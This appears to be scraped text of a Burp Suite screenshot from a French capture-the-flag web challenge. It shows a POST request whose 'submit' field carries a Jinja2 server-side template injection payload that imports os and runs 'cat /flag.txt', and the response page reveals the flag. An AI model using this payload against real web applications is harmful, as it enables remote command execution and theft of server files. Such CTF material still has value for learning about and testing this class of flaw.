 Send Cancel < > Targe
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 54.37.70.250:5025
3 Content-Length: 126
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://54.37.70.250:5025
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://54.37.70.250:5025/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: session=
94469a29-ca80-4e49-98c4-a35c910473c5.WDJEZvbVbpj20GFZLAFiiUYFv8A
14 Connection: close
15
16 nom=test&information=test&submit={{
self.__init__.__globals__.__builtins__.__import__('os').popen('cat
/flag.txt').read() }}
17
Response
Pretty Raw Hex Render \n
8 <!DOCTYPE html><html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="/static/style.css">
9 <title>
Trouve moi
</title>
</head>
<body>
<div class="c_contai">
<div class="c_contai">
<img src=/static/roi.jpg class="c_trouv">
<div class="c_title">
<b>
Bon à savoir
</b>
</div>
<div class="descr">
</div>
10 <div class="output">
Nom: test / Information:test
</div>
</br>
11 CTF_Yewhe_n0n_pYthon
12
13
14 </div>
</body>
</html>